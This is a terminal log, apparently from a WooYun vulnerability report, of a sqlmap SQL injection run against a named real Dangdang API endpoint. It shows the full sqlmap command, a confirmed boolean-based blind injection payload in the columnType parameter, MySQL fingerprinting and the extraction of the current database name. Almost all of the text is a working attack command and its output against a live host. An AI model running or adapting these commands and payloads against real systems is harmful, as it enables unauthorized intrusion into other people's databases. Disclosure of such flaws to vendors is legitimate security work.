 Last login: Sat Apr 16 12:04:26 on ttys002
➜  Desktop sqlmap -u "http://e.dangdang.com/media/api2.go?deviceSerialNo=8D47C214-7A36-465C-B722-F6D35E578467&clientOs=iPhone%2520OS7.1.1&columnType=all_aa*&platform=2&deviceType=ip
hone&isFull=1&channelId=10020&clientVersionNo=5.5.0&returnType=json&end=20&serverVersionNo=1.0&token=0d50506475bcaea555e6c0d9e933115e&macAddr=020000000000&orderSource=30000&fromPlat
form=101&action=column&platformSource=DDDS-P&permanentId=20160416115048424116807875249950073&resolution=640x960&start=0" --dbms=mysql --random-agent --current-db
{                       }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:07:25
[12:07:25] [INFO] fetched random HTTP User-Agent header from file '/Users/null0z/Desktop/dict/BURP/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) Appl
eWebKit/534.10 (KHTML, like Gecko) Chrome/8.0.552.215 Safari/534.10'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[12:07:26] [INFO] testing connection to the target URL
[12:07:27] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://e.dangdang.com:80/media/api2.go?deviceSerialNo=8D47C214-7A36-465C-B722-F6D35E578467&clientOs=iPhone%20OS7.1.1&columnType=all_aa' AND 2458=2458 AND 'LCQm'='LCQm&p
latform=2&deviceType=iphone&isFull=1&channelId=10020&clientVersionNo=5.5.0&returnType=json&end=20&serverVersionNo=1.0&token=0d50506475bcaea555e6c0d9e933115e&macAddr=020000000000&ord
erSource=30000&fromPlatform=101&action=column&platformSource=DDDS-P&permanentId=20160416115048424116807875249950073&resolution=640x960&start=0
---
[12:07:27] [INFO] testing MySQL
[12:07:27] [INFO] confirming MySQL
[12:07:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:07:27] [INFO] fetching current database
[12:07:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:07:27] [INFO] retrieved:
[12:07:27] [WARNING] reflective value(s) found and filtering out
digi
[12:07:42] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request(s)
tal
current database:    'digital'
[12:07:48] [INFO] fetched data logged to text files under '/Users/null0z/.sqlmap/output/e.dangdang.com'
[*] shutting down at 12:07:48
www.wooyun.org